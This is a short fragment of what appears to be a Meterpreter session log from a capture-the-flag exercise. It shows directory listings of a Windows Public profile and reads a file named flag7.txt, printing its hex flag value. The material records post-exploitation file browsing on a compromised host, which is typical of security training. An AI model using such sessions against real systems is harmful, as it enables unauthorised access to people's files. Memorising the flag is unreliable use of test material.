 Mode Size Type Last modified Name
---- ---- ---- ------------- ----
040555/r-xr-xr-x 0 dir 2022-02-15 13:15:51 -0500 AccountPictures
040555/r-xr-xr-x 0 dir 2019-12-07 04:14:54 -0500 Desktop
040555/r-xr-xr-x 0 dir 2022-02-15 17:02:25 -0500 Documents
040555/r-xr-xr-x 0 dir 2019-12-07 04:14:54 -0500 Downloads
040555/r-xr-xr-x 0 dir 2019-12-07 04:31:03 -0500 Libraries
040555/r-xr-xr-x 0 dir 2019-12-07 04:14:54 -0500 Music
040555/r-xr-xr-x 0 dir 2019-12-07 04:14:54 -0500 Pictures
040555/r-xr-xr-x 0 dir 2019-12-07 04:14:54 -0500 Videos
100666/rw-rw-rw- 174 fil 2019-12-07 04:12:42 -0500 desktop.ini
meterpreter > ls -al ../../../Users/Public/Documents
Listing: ../../../Users/Public/Documents
========================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
040777/rwxrwxrwx 0 dir 2022-02-15 21:01:26 -0500 My Music
040777/rwxrwxrwx 0 dir 2022-02-15 21:01:26 -0500 My Pictures
040777/rwxrwxrwx 0 dir 2022-02-15 21:01:26 -0500 My Videos
100666/rw-rw-rw- 278 fil 2019-12-07 04:12:42 -0500 desktop.ini
100666/rw-rw-rw- 32 fil 2022-02-15 17:02:28 -0500 flag7.txt
meterpreter > ls -al ../../../Users/Public/Documents/flag7.txt
100666/rw-rw-rw- 32 fil 2022-02-15 17:02:28 -0500 ../../../Users/Public/Docume
nts/flag7.txt
meterpreter > cat ../../../Users/Public/Documents/flag7.txt
6fd73e3a2c2740328d57ef32557c2fdcmeterpreter >